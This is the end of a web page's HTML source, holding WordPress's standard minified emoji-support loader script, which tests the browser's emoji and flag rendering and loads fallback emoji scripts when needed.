const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luxuryleague.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>
